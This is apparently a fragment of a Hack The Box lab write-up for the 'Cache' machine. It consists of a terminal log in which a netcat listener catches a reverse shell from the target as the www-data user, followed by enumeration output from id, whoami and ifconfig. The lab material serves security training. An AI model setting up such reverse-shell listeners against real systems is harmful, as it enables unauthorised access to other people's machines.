 root@kali:~/Documents/htb/box/cache# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.188] 56046
bash: cannot set terminal process group (1576): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cache:/var/www/hms.htb/public_html/interface/main$ whoami
whoami
www-data
www-data@cache:/var/www/hms.htb/public_html/interface/main$ ifconfig
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:f7:0e:07:33  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.188  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::250:56ff:feb9:f609  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::250:56ff:feb9:f609  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b9:f6:09  txqueuelen 1000  (Ethernet)
        RX packets 399456  bytes 42349443 (42.3 MB)
        RX errors 0  dropped 7  overruns 0  frame 0
        TX packets 388535  bytes 543755306 (543.7 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 39986  bytes 3014572 (3.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 39986  bytes 3014572 (3.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0